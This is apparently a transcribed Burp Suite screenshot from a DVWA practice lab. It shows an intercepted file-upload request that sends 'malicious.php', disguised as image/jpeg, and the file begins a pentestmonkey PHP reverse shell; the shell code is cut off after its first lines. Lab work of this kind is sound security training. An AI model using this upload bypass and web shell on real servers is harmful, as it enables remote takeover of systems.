 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http... Open browser
Time Type Direction Method URL Statu
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1972876414403884041111​44829916
8 Content-Length: 3061
9 Origin: http://dvwa
10 Connection: keep-alive
11 Referer: http://dvwa/vulnerabilities/upload/
12 Cookie: PHPSESSID=t1hjot7o2q6sntfdakqi9tdk33; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------197287641440388404111144829916
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------197287641440388404111144829916
21 Content-Disposition: form-data; name="uploaded"; filename="malicious.php"
22 Content-Type: image/jpeg
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/p
hp-reverse-shell.php
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
27
28 set_time_limit (0);
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 112.4MB